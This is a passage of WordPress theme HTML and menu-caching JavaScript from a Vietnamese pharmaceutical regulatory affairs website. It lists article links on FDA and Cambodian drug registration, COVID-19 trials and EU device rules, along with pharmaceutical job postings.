guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
